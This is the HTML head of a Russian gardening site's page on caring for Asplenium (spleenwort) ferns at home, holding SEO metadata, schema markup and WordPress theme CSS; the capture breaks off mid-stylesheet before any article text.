

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/
body_size: 49980
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js no-svg">

	<head>
	    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="https://gmpg.org/xfn/11" />
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Асплениум (Костенец): виды папоротника, уход в домашних условиях</title>
	<meta name="description" content="Асплениум уход в домашних условиях полив, почва, удобрение, пересадка, обрезка, подготовка к зиме. Размножение асплениума. Болезни и вредители. Виды" />
	<link rel="canonical" href="https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Асплениум (Костенец): виды папоротника, уход в домашних условиях" />
	<meta property="og:description" content="Асплениум уход в домашних условиях полив, почва, удобрение, пересадка, обрезка, подготовка к зиме. Размножение асплениума. Болезни и вредители. Виды" />
	<meta property="og:url" content="https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/" />
	<meta property="og:site_name" content="Все для фермера и дачника" />
	<meta property="article:published_time" content="2020-09-17T23:46:15+00:00" />
	<meta property="og:image" content="https://datchnik.ru/wp-content/uploads/1/0/a/10a14d8b43f3f79f7bacfa35f5ccc174.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kindgood" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="kindgood" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/","url":"https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/","name":"Асплениум (Костенец): виды папоротника, уход в домашних условиях","isPartOf":{"@id":"https://datchnik.ru/#website"},"primaryImageOfPage":{"@id":"https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/#primaryimage"},"image":{"@id":"https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/#primaryimage"},"thumbnailUrl":"https://datchnik.ru/wp-content/uploads/1/0/a/10a14d8b43f3f79f7bacfa35f5ccc174.jpeg","datePublished":"2020-09-17T23:46:15+00:00","author":{"@id":"https://datchnik.ru/#/schema/person/b11689fb0bf2b48417c87ece6f150674"},"description":"Асплениум уход в домашних условиях полив, почва, удобрение, пересадка, обрезка, подготовка к зиме. Размножение асплениума. Болезни и вредители. Виды","breadcrumb":{"@id":"https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/#primaryimage","url":"https://datchnik.ru/wp-content/uploads/1/0/a/10a14d8b43f3f79f7bacfa35f5ccc174.jpeg","contentUrl":"https://datchnik.ru/wp-content/uploads/1/0/a/10a14d8b43f3f79f7bacfa35f5ccc174.jpeg","width":491,"height":320,"caption":"Асплениум: размножение папоротника и уход в домашних условиях, описание и фото сортов, нидус, гнездовой, чёрный, осака, живородящий, волосовидный"},{"@type":"BreadcrumbList","@id":"https://datchnik.ru/asplenium-kostenec-vidy-paporotnika-uhod-v-domasnih-usloviah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://datchnik.ru/"},{"@type":"ListItem","position":2,"name":"Асплениум (Костенец): виды папоротника, уход в домашних условиях"}]},{"@type":"WebSite","@id":"https://datchnik.ru/#website","url":"https://datchnik.ru/","name":"Все для фермера и дачника","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datchnik.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://datchnik.ru/#/schema/person/b11689fb0bf2b48417c87ece6f150674","name":"kindgood","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://datchnik.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ffece22515ffbdd185b52e418bd4e0ab523837c74e715aad707eeb104447d0e8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ffece22515ffbdd185b52e418bd4e0ab523837c74e715aad707eeb104447d0e8?s=96&d=mm&r=g","caption":"kindgood"},"sameAs":["https://datchnik.ru"],"url":"https://datchnik.ru/author/kindgood/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='fotorama.css-css' href='https://datchnik.ru/wp-content/plugins/fotorama/fotorama.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://datchnik.ru/wp-content/plugins/fotorama/fotorama-wp.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #ffb100;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='johannes-main-css' href='https://datchnik.ru/wp-content/themes/johannes/assets/css/min.css?ver=1.3.2' type='text/css' media='all' />
<style id='johannes-main-inline-css' type='text/css'>
body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 215px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #ffb100;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #ffb100;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #ffb100;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #ffb100;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #ffb100;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #ffb100;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #ffb100;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #ffb100;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #ffb100;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #ffb100;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(255,177,0,0.2);background: #ffb100;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(255,177,0,0);background: #ffb100;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(255,177,0,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #ffb100; opacity: 1;color: #ffb100;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #ffb100;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #ffb100;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #ffb100;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #ffb100;}.wp-block-pullquote{background: #ffb100;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #ffb100, -1052px 0 0 #ffb100,526px 0 0 #ffb100, 1052px 0 0 #ffb100;}.wp-block-button .wp-block-button__link{background: #ffb100;color: #fff;box-shadow: 0 10px 15px 0 rgba(255,177,0,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(255,177,0,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#ffb100;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #ffb100;color: #fff;}.double-bounce1, .double-bounce2{background-color: #ffb100;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #ffb100;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #ffb100;border-color: #ffb100;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #ffb100;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid 